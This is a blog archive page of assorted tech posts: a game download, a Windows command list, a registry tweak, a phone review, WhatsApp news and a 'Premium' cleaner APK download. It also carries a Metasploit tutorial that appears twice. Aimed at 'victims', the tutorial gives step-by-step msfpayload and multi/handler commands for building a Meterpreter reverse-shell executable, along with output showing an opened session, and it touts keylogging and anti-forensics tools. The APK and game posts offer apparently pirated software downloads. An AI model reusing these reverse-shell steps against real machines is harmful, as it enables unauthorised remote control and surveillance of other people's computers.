Showing posts with label the. Show all posts
Showing posts with label the. Show all posts
Sunday, March 26, 2017
Drive You Are The Wheelman Game Free Download Full Version
Drive You Are The Wheelman Game Free Download Full Version

Screen Shot!


Drive You Are The Wheelman Game Free Download Full Version!
Cpu: 700 Mhz
Ram: 128
Video Card: 32 Mb

Download

Available link for download
Wednesday, March 22, 2017
Know all the Windows Server 2008 Command Line Tools
Know all the Windows Server 2008 Command Line Tools
Windows Server 2008 provides the user with the option to execute commands from a command-prompt window. This chapter of Windows Server 2008 Essentials is intended to provide an overview of the different commands currently provided in the command-prompt.
Command Line Tools Summary
Command | Description |
| Arp | Display and modify the IP to physical address translation tables used by the Address Resolution Protocol (ARP). |
| Assoc | Display and modify file extension associations. |
| Attrib | Display and change file attributes. |
| Break | Configure extended Ctrl-C checking. |
| Bcdedit | Configure properties in name database to control boot loading. |
| Cacls | Display or modify access control lists of files. |
| Call | Call a script or script label as a procedure. |
| CD/Chdir | Display the name of or changes the current directory. |
| Chcp | Display or set the active code page number. |
| Chkdsk | Check a disk for errors and display a report. |
| Chkntfs | Display the status of volumes. Set or exclude volumes from automatic system checking during system boot. |
| Choice | Create a selection list from which users can select a choice in batch scripts. |
| Cls | Clear the console window. |
| Cmd | Start a new instance of the Windows command shell. |
| Color | Set the colors of the command-shell window. |
| Comp | Compare the contents of two files or sets of files. |
| Compact | Display or modify the compression of files or sets of files. |
| Convert | Convert FAT volumes to NTFS. |
| Copy | Copy or combine files. |
| Date | Display or set the system date. |
| Del | Delete one or more files. |
| Dir | Display a list of files and subdirectories within a directory. |
| Diskcomp | Compare the contents of two floppy disks. |
| Diskcopy | Copy the contents of one floppy disk to another. |
| Diskpart | Invoke a text-mode command interpreter so that you can manage disks, partitions, and volumes using a separate command prompt and commands that are internal to Diskpart. |
| Doskey | Edit command lines, recall Windows commands, and create macros. |
| Driverquery | Display the current device driver properties and status. |
| Echo | Display messages, or turns command echoing on or off. |
| Endlocal | End localization of environment changes in a batch file. |
| Erase | See Del. |
| Exit | Exit the command interpreter. |
| Expand | Uncompress files. |
| FC | Compare two files and display the differences between them. |
| Find/Findstr | Search for a text string in files. |
| For | Run a specified command for each file in a set of files. |
| Format | Format a floppy disk or hard drive. |
| Fsutil | File system utility - displays and configures file system properties. |
| Ftp | Transfer files. |
| Ftype | Display or modify file types used in file extension associations |
| Goto | Direct the Windows command interpreter to a labeled line in a script. |
| Gpresult | Display Group Policy information for a machine or user. |
| Graftabl | Enable Windows to display extended character sets in graphics mode. |
| Help | Display Help information for Windows commands. |
| Hostname | Display the computer name. |
| ICACLS | Display, modify, backup, and restore ACLs for files and directories. |
| IF | Perform conditional processing in batch programs. |
| Ipconfig | Display TCP/IP configuration. |
| Label | Create, change, or delete the volume label of a disk. |
| Md/Mkdir | Create a directory or subdirectory. |
| Mklink | Create symbolic and hard links. |
| Mode | Configure a system device. |
| More | Display output one screen at a time. |
| Mountvol | Manage a volume mount point. |
| Move | Move files from one directory to another directory on the same drive. |
| Openfiles | Display files opened by remote users for a file share. |
| Nbtstat | Display status of NetBIOS. |
| Net Accounts | Manage user account and password policies. |
| Net Computer | Add or remove computers from a domain. |
| Net ConfigServer | Display or modify configuration of Server service. |
| Net Config Workstation | Display or modify configuration of Workstation service. |
| Net Continue | Resume a paused service. |
| Net File | Display or manage open files on a server. |
| Net Group | Display or manage global groups. |
| Net Localgroup | Display or manage local group accounts. |
| Net Pause | Suspend a service. |
| Net Print | Display or manage print jobs and shared queues. |
| Net Session | List or disconnect sessions. |
| Net Share | Display or manage shared printers and directories. |
| Net Start | List or start network services. |
| Net Statistics | Display workstation and server statistics. |
| Net Stop | Stop services. |
| Net Time | Display or synchronize network time. |
| Net Use | Display or manage remote connections. |
| Net User | Display or manage local user accounts. |
| Net View | Display network resources or computers. |
| Netsh | Invoke a separate command prompt that allows you to manage the configuration of various network services on local and remote computers. |
| Netstat | Display status of network connections. |
| Path | Display or set a search path for executable files in the current command window. |
| Pathping | Trace routes and provides packet loss information. |
| Pause | Suspend processing of a script and wait for keyboard input. |
| Ping | Determine if a network connection can be established. |
| Popd | Change to the directory stored by Pushd. |
| Print a text file. | |
| Prompt | Change the Windows command prompt. |
| Pushd | Save the current directory then changes to a new directory. |
| Rd/Rmdir | Remove a directory. |
| Recover | Recover readable information from a bad or defective disk. |
| Reg Add | Add a new subkey or entry to the Registry. |
| Reg Compare | Compare Registry subkeys or entries. |
| Reg Copy | Copy a Registry entry to a specified key path on a local or remote system. |
| Reg Delete | Delete a subkey or entries from the Registry. |
| Reg Query | List the entries under a key and the names of subkeys (if any). |
| Reg Restore | Write saved subkeys and entries back to the Registry. |
| Reg Save | Save a copy of specified subkeys, entries, and values to a file. |
| Regsvr32 | Register and unregister DLLs. |
| Rem | Add comments to scripts. |
| Ren | Rename a file. |
| Replace | Replace a file. |
| Route | Manage network routing tables. |
| Rmdir | Remove a directory. |
| Set | Display or modify Windows environment variables. Also used to evaluate numeric expressions at the command line. |
| Setlocal | Begin localization of environment changes in a batch file. |
| Sc | Display and configure background processes (services). |
| Schtasks | Schedule commands and programs to run on a system. |
| Sfc | Scans and verifies protected operating system files. |
| Shift | Shifts the position of replaceable parameters in scripts. |
| Shutdown | Perform system shutdown. |
| Sort | Sort input. |
| Start | Start a new command-shell window to run a specified program or command. |
| Subst | Maps a path to a drive letter. |
| Systeminfo | Display machine properties and configuration. |
| Tasklist | Display currently running tasks and services. |
| Taskkill | Kill or stop a running process or application. |
| Time | Display or sets the system time. |
| Title | Sets the title for the command-shell window. |
| Tracert | Display the path between computers. |
| Tree | Graphically displays the directory structure of a drive or path. |
| Type | Display the contents of a text file. |
| Ver | Display the Windows version. |
| Verify | Tells Windows whether to verify that your files are written correctly to a disk. |
| Vol | Display a disk volume label and serial number. |
| Xcopy | Copy files and directories. |
| WMI | Display WMI information. |
Available link for download
Thursday, March 16, 2017
How to Change the Logon Screen Background in Windows 7
How to Change the Logon Screen Background in Windows 7

1. The image you need to set as the background should be a .jpg file and it’s size should not exceed 245KB.
2. The image resolution can be anything of your choice. However I prefer 1440 x 900 or 1024 x 768. You can use any of the photo editing software such as Photoshop to compress and set the resolution for your image. Once you’re done, save this image as backgroundDefault.jpg.
C:Windowssystem32oobeinfo ackgrounds
You will need to create that path if it does not already exist on your computer.4. Now open the Registry Editor (Start -> Run -> Type regedit) and navigate to the following key
HKLMSoftwareMicrosoftWindowsCurrentVersionAuthentication
LogonUIBackground
LogonUIBackground
If Background does not exist rightclick LogonUI, select New and then Key, and then name itBackground. Now locate OEMBackground (listed on the right side). If it does not exist, right-click Background and select New and then DWORD and name it OEMBackground.
6. Now log-off to see the new logon screen background. If you would like to revert back to the default background, just set the Value Data back to 0.
I hope you like this trick. Just try out and give your feedback!
Available link for download
Saturday, March 11, 2017
Nokia LUMIA 1020 The Smartest Phones Ever
Nokia LUMIA 1020 The Smartest Phones Ever
It’s not just about smart phone, Nokia new flagship product has something to offer more: an eye catching display on the front and prominent big camera on the back. Lumia 1020 has already achieved a grand appearance on the web, though not available in the market yet. It’ll come with stunning inbuilt 41 Megapixel Camera and digital zooming capacity. We somehow, got the look over this phone and just feels something special about it, which you can find after reading the post.
The first smart phone ever to have crystal clear image capturing capacity that delivers still images in a typical shot with up to 3X zoom. Nokia Lumia will available online for pre orders from July 16 in U.S. and all around the world. You can also find it in stores on or after July 26 and it costs you around $300.

Huge internal storage capacity (32 GB and larger sizes to be available soon), redefined technologized RAM and much more advancements has been packed in this slim and lightweight Lumia Phone. There is still much more than you think and wonders Windows phone users about how so much technology is reduced to its lowest.
Everything you need to know about Camera
Nokia brings the smartest advancements to camera inbuilt into this Smartphone till date. 41 Mega Pixel camera is fitted in much less space (around 2 inches) at the back of Lumia 1020 with two types of flash quality: Xenon & LED. Optical Image Stabilization (OIS) technology is much awaited for Windows phones and this time Nokia has added it with great improvement that can helps you in capturing still images on the go.
So if you’re a photographer and wants to carry only a smartphone instead of Camera, you’d have no regrets as you can still able to capture crystal clear images with optical zoom facility up to 3x, autofocus (can able to use manual focus too) and outstanding dual flash technology. You’re not restricted to capture only high quality images, instead you can record 1080p High definition video with average 30 FPS recording rate.
A 1.2 Mega Pixel camera at the front just above the display will be available in ready to capture mode with HD video calling and recording facility.

Nokia offers optimized settings for camera like manual exposure and long exposure times that helps you to take shots even in the night with little flash or at moving location. Inbuilt Camera app has tutorials to teach you better about taking the best photos around.
Display Size
However, Lumia carries the display size of 4.5 Inch or 768 x 1280 pixels which might forces you to loosen the digital camera experience in some ways. Though, still many users suppose it be the best smartphone in display sizes as it offers AMOLED body to prevent your phones against scratches, knocks and bumps. It offers PureMotion HD+ to have clear view even in the sunlight.
Whereas, many similar category smartphones offer the same functionality but the colorful polycarbonate body of this yellowish Lumia looks more stylish and usually have longer durability.
Isn’t it impressive to have so much power in this cool distinct Camera that compels you to ditch over other smartphone manufacturers. Lumia 1020 clearly shines when we talk about the Camera and no other popular manufactures like Samsung or Apple Inc. have powerful image editing applications to lets you feel the superb glimpse of any taken images. Picture editing options in Lumia 1020 are Cinema graph, panorama, Nokia Smart Cam and creative studio.
Designing and Specifications
Lumia 1020 will be available in three manifest colors: White, Yellow & Black and offers squad corners with rounded spines that makes easier for holding and carry anywhere. This phone certainly impresses you in many way as soon you get the chance to hold it on your hand and gives you premium feel while 3G calling, taking photos, playing games or whatever else you like.
1020 is slightly abbreviated than its predecessor 920, but without compromising its shining look or high capacitive large size camera at the back. It also has soft touch coating that provides less slippery feelings than the 920’s tight back surface.
Nokia pays special attention on the operating speed of Lumia 1020, comes with 1.5 GHz dual-core Qualcomm Snapdragon S4 processor and has non expandable 32 GB of internal storage capacity. Don’t worry about the memory as you’ll get supplemented 7 GB cloud storage SkyDrive space, free gift from Microsoft. No enhancements to expand storage capacity any further would be disappointing for users with lots of videos, music and games, but 32 of capacity could still fulfill the desire to a greater extent.
The Ending Words
Wow factor in this Lumia 1020 is absolutely its 41 Mega Pixel camera, though it would be hard to say about the long term joys that serious photographer wants to have. One thing is for sure, the asking price of $300 couldn’t be the big one for this dual benefits device that brings you more than you ever thought. Unlike other smartphones in Lumia family, the prices of Lumia 1020 can’t be supposed to go down before 5 or 6 months of its release.
Available link for download
Friday, March 3, 2017
The WhatsApp feature you’ve been waiting for Android apk
The WhatsApp feature you’ve been waiting for Android apk

The WhatsApp feature you’ve been dying for is finally here if you use Android
Wireless carriers have one more reason to hate WhatsApp, as Facebook’s popular messaging platform is about to get even better… and more potentially threatening to their bottom lines.
The WhatsApp Call feature brings unlimited voice calling to users with an Android device and the app update can be downloaded directly from the company’s website, in case it’s not already available via the Google Play Store.
Rolled out for testing a few weeks ago, the feature was available to any WhatsApp user who either received an invite for it or a call from someone with access to it.In order for WhatsApp Call to work you obviously need Internet access on your mobile device. The company also recommends an unlimited data plan if you can’t stick to Wi-Fi. Furthermore, WhatsApp says the feature will work on any smartphone running at least Android 2.1, but tablets aren’t supported at this time.
It’s not clear when WhatsApp iOS users who don’t manually download the new version will receive the update, but it’s likely that the iPhone app will also get the same functionality in the near future.
According to data shared in early January, WhatsApp has more than 700 million monthly users who are sending more than 30 billion texts a day. Many of them will certainly appreciate this voice calling feature on top of unlimited WhatsApp texting, especially when it comes to making long-distance calls.
Available link for download
The Cleaner – Speed up Clean Premium v1 8 5 APK
The Cleaner – Speed up Clean Premium v1 8 5 APK

for faster gaming, increase your security and make you the clean master of your mobile domain. With its beautifully designed interface in a lightweight package that won’t clog your phone’s memory, the full-featured phone booster and performance optimizer also lets you clear cache files, delete unwanted phone call or SMS records, batch uninstall unneeded or potentially malicious apps, and clear RAM to accelerate your favorite mobile games with our new Game Booster.
MEMORY BOOST
- I free up memory (RAM) and boost your phone’s speed by letting you kill redundant background tasks
- I clear out your storage by enabling you to delete junk files such as cache files and downloaded APK files
- I make it easy to batch uninstall unused and unwanted apps
- I let you find and uninstall malicious apps that have unnecessary permissions (Call, SMS, Location, Camera, and Contacts)
- I’ll help you dispose of old, irrelevant sent and received phone call records cluttering up your phone
- I make it easy to get rid of long inconvenient lists of sent and received SMS records (This feature is not available to devices with Android KitKat and above, due to system restrictions.)
- Call me to quickly boost your phone’s performance from the home screen with simple widgets
- Schedule automatic maintenance checks so I’ll always keep your device running fast
- Customize my looks with your favorite theme
- We removed the notification from your lock screen if applock is disabled
Bug fixes
- Save the downloaded .apk on your android phone’s SD card
- Run and install it
- That’s it,Enjoy!
Downloads
The Cleaner – Speed up & Clean Premium v1.8.5 APK (7.0 MB) / Mirror
Available link for download
Wednesday, February 8, 2017
The Metasploit Framework
The Metasploit Framework

--- The Metasploit Framework ---
Note: This is an advance topic.Read Carefully. Feel free to ask any kind of queries . We are always here to help you.
If you are really interested in network security, chances are you must have heard of the Metasploit over the last few years.
Now, have you ever wondered what someone can do to your PC, by just knowing your IP. Heres the answer. He could 0wN you, or in other words , he could have full access to your PC provided you have just a few security loopholes which may arise cause of even a simple reason like not updating your Flash player last week, when it prompted you to do so.
Metasploit is a hackers best friend, mainly cause it makes the job of exploitation and post-exploitation a lot easier compared to other traditional methods of hacking.
The topic Metasploit is very vast in itself.However, ill try keeping it basic and simple so that it could be understood by everyone here. Also, Metasploit can be used with several other tools such as NMap or Nessus (all these tools are present in Backtrack ).
In this tutorial, ill be teaching you how to exploit a system using a meterpreter payload and start a keylogger on the victims machine.
Hacking through Metasploit is done in 3 simple steps: Point, Click, 0wn.
Before I go into the details of The Metasploit Framework, let me give you a little idea of some basic terms (may seem boring at first, but you must be knowing them)
Vulnerability: A flaw or weakness in system security procedures, design or implementation that could be exploited resulting in notable damage.
Exploit: A piece of software that take advantage of a bug or vulnerability, leading to privilege escalation or DoS attacks on the target.
Overflow: Error caused when a program tries to store data beyond its size. Maybe used by an attacker to execute malicious codes.
Payload: Actual code which runs on the compromised system after exploitation
Now, what Metasploit IS?
It is an open source penetration testing framework, used for developing and executing attacks against target systems. It has a huge database of exploits, also it can be used to write our own 0-day exploits.
METASPLOIT ANTI FORENSICS:
Metasploit has a great collection of tools for anti forensics, making the forensic analysis of the compromised computer little difficult. They are released as a part ofMAFIA(Metasploit Anti Forensic Investigation Arsenal). Some of the tools included are Timestomp, Slacker, Sam Juicer, Transmogrify.
Metasploit comes in the following versions:
1. CLI (Command Line Interface)
2. Web Interface
3. MSF Console
4. MSFwx
5. MSFAPI
I would recommend using the MSF Console because of its effectiveness & powerful from a pentester’s P0V. Another advantage of this mode is, several sessions of msfconsole could be run simultaneously.
I would recommend you doing the following things in Metasploit, on a Backtrack(system or image), avoiding the windows version of the tool.
For those of all who dont know, Backtrack is a linux distro especially for security personals, including all the tools required by a pentester.
Download Backtrack from here. You can download the ISO or VMware image, according to the one youre comfortable with. If you have 2 access to more than 1 system physically, then go for the ISO image and install it on your hard disk.
Let the Hacking Begin :
Open up backtrack. You should have a screen similar to this.

The default login credentials are:
Username: root
Pass: toor
Type in
root@bt:~#/etc/init.d/wicd start
to start the wicd manager
Finally, type "startx" to start the GUI mode:
root@bt:~#startx

First of all, know your Local Ip. Opening up a konsole (on the bottom left of taskbar) and typing in:
root@bt:~#ifconfig
It would be something like 192.168.x.x or 10.x.x.x.
Have a note of it.
Now,
Launch msfconsole by going to Applications>>Backtrack>>Metasploit Engineering Framework>>Framework Version 3>>msfconsole

You should now be having a shell something similar to a command prompt in windows.

msf >
Let’s now create an executable file which establishes a remote connection between the victim and us, using the meterpreter payload.
Open another shell window (”Session>>New Shell” or click on the small icon on the left of the shell tab in the bottom left corner of the window)

root@bt:/opt/metasploit3/msf3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=”your local ip” LPORT=”any port you wish” x > /root/reverse_tcp.exe
Your local IP is the one you noted earlier and for port you could select 4444.
(Everything has to be entered without quotes)
You should get something like this:
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: LHOST=192.168.255.130,LPORT=4444
root@bt:/opt/metasploit3/msf3#
Also, now on your backtrack desktop, you would be seeing a reverse_tcp.exe file.

Migrate it to your other computer in the same local network using a thumb drive or by uploading it online.


Now open the 1st shell window with msfconsole in it.
msf >
Type the following:
msf > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit(handler) > set LHOST 192.168.255.130
LHOST => 192.168.255.130
msf exploit(handler) > set LPORT 4444
LPORT => 4444

All the connections are done. You have already made an executable file which makes a reverse connection to you.
And now, you have set the meterpreter to listen to you on port 4444.
The last step you have to do now, is to type in “exploit” and press enter,
msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.255.130:4444
[*] Starting the payload handler...
Now, the payload is listening for all the incoming connections on port 444.
[*] Sending stage (749056 bytes) to 192.168.255.1
[*] Meterpreter session 1 opened (192.168.255.130:4444 -> 192.168.255.1:62853Available link for download
Read more »
Monday, February 6, 2017
Exploiting the vulnerabilities Metasploit Tutorial
Exploiting the vulnerabilities Metasploit Tutorial

--- The Metasploit Framework ---
Note: This is an advance topic.Read Carefully. Feel free to ask any kind of queries . We are always here to help you.
If you are really interested in network security, chances are you must have heard of the Metasploit over the last few years.
Now, have you ever wondered what someone can do to your PC, by just knowing your IP. Heres the answer. He could 0wN you, or in other words , he could have full access to your PC provided you have just a few security loopholes which may arise cause of even a simple reason like not updating your Flash player last week, when it prompted you to do so.
Metasploit is a hackers best friend, mainly cause it makes the job of exploitation and post-exploitation a lot easier compared to other traditional methods of hacking.
The topic Metasploit is very vast in itself.However, ill try keeping it basic and simple so that it could be understood by everyone here. Also, Metasploit can be used with several other tools such as NMap or Nessus (all these tools are present in Backtrack ).
In this tutorial, ill be teaching you how to exploit a system using a meterpreter payload and start a keylogger on the victims machine.
Hacking through Metasploit is done in 3 simple steps: Point, Click, 0wn.
Before I go into the details of The Metasploit Framework, let me give you a little idea of some basic terms (may seem boring at first, but you must be knowing them)
Vulnerability: A flaw or weakness in system security procedures, design or implementation that could be exploited resulting in notable damage.
Exploit: A piece of software that take advantage of a bug or vulnerability, leading to privilege escalation or DoS attacks on the target.
Overflow: Error caused when a program tries to store data beyond its size. Maybe used by an attacker to execute malicious codes.
Payload: Actual code which runs on the compromised system after exploitation
Now, what Metasploit IS?
It is an open source penetration testing framework, used for developing and executing attacks against target systems. It has a huge database of exploits, also it can be used to write our own 0-day exploits.
METASPLOIT ANTI FORENSICS:
Metasploit has a great collection of tools for anti forensics, making the forensic analysis of the compromised computer little difficult. They are released as a part ofMAFIA(Metasploit Anti Forensic Investigation Arsenal). Some of the tools included are Timestomp, Slacker, Sam Juicer, Transmogrify.
Metasploit comes in the following versions:
1. CLI (Command Line Interface)
2. Web Interface
3. MSF Console
4. MSFwx
5. MSFAPI
I would recommend using the MSF Console because of its effectiveness & powerful from a pentester’s P0V. Another advantage of this mode is, several sessions of msfconsole could be run simultaneously.
I would recommend you doing the following things in Metasploit, on a Backtrack(system or image), avoiding the windows version of the tool.
For those of all who dont know, Backtrack is a linux distro especially for security personals, including all the tools required by a pentester.
Download Backtrack from here. You can download the ISO or VMware image, according to the one youre comfortable with. If you have 2 access to more than 1 system physically, then go for the ISO image and install it on your hard disk.
Let the Hacking Begin :
Open up backtrack. You should have a screen similar to this.

The default login credentials are:
Username: root
Pass: toor
Type in
root@bt:~#/etc/init.d/wicd start
to start the wicd manager
Finally, type "startx" to start the GUI mode:
root@bt:~#startx

First of all, know your Local Ip. Opening up a konsole (on the bottom left of taskbar) and typing in:
root@bt:~#ifconfig
It would be something like 192.168.x.x or 10.x.x.x.
Have a note of it.
Now,
Launch msfconsole by going to Applications>>Backtrack>>Metasploit Engineering Framework>>Framework Version 3>>msfconsole

You should now be having a shell something similar to a command prompt in windows.

msf >
Let’s now create an executable file which establishes a remote connection between the victim and us, using the meterpreter payload.
Open another shell window (”Session>>New Shell” or click on the small icon on the left of the shell tab in the bottom left corner of the window)

root@bt:/opt/metasploit3/msf3# ./msfpayload windows/meterpreter/reverse_tcp LHOST=”your local ip” LPORT=”any port you wish” x > /root/reverse_tcp.exe
Your local IP is the one you noted earlier and for port you could select 4444.
(Everything has to be entered without quotes)
You should get something like this:
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: LHOST=192.168.255.130,LPORT=4444
root@bt:/opt/metasploit3/msf3#
Also, now on your backtrack desktop, you would be seeing a reverse_tcp.exe file.

Migrate it to your other computer in the same local network using a thumb drive or by uploading it online.


Now open the 1st shell window with msfconsole in it.
msf >
Type the following:
msf > use exploit/multi/handler

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit(handler) > set LHOST 192.168.255.130
LHOST => 192.168.255.130
msf exploit(handler) > set LPORT 4444
LPORT => 4444

All the connections are done. You have already made an executable file which makes a reverse connection to you.
And now, you have set the meterpreter to listen to you on port 4444.
The last step you have to do now, is to type in “exploit” and press enter,
msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.255.130:4444
[*] Starting the payload handler...
Now, the payload is listening for all the incoming connections on port 444.
[*] Sending stage (749056 bytes) to 192.168.255.1
[*] Meterpreter session 1 opened (192.168.255.130:4444 -> 192.168.255.1:62853Available link for download
Read more »
Labels:
exploiting,
metasploit,
the,
tutorial,
vulnerabilities
Subscribe to:
Posts (Atom)